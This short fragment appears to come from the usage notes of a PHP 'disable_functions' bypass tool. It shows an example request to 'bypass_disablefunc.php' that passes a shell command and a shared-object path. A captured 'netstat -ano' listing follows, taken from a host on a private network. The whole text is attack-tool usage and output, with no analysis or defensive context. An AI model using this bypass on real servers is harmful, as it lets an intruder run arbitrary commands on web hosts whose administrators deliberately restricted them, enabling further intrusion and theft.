 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: netstat -ano > /tmp/test66 2>&1
output:
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 127.0.0.1:60387 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:63176 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:61324 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:63535 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:62492 0.0.0.0:* LISTEN off (0.00/0/0)
tcp6 0 0 :::80 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::22 :::* LISTEN off (0.00/0/0)
tcp6 1 0 192.168.93.120:80 192.168.93.100:42800 CLOSE_WAIT keepalive (837.90/0/0)
tcp6 1 0 192.168.93.120:80 192.168.93.100:42817 CLOSE_WAIT keepalive (1001.74/0/0)
tcp6 0 0 192.168.93.120:80 192.168.93.100:43044 ESTABLISHED keepalive (7227.66/0/0)
tcp6 1 0 192.168.93.120:80 192.168.93.100:42840 CLOSE_WAIT keepalive (1820.94/0/0)
tcp6 0 0 192.168.93.120:80 192.168.93.100:43043 TIME_WAIT timewait (12.52/0/0)
tcp6 1 0 192.168.93.120:80 192.168.93.100:42854 CLOSE_WAIT keepalive (2410.76/0/0)
tcp6 1 0 192.168.93.120:80 192.168.93.100:42831 CLOSE_WAIT keepalive (1296.65/0/0)